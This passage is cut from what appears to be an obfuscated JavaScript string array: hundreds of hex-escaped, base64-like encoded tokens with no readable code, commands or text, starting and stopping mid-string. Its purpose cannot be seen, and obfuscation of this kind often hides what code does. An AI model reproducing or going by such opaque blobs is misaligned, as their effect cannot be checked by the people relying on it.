8\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x3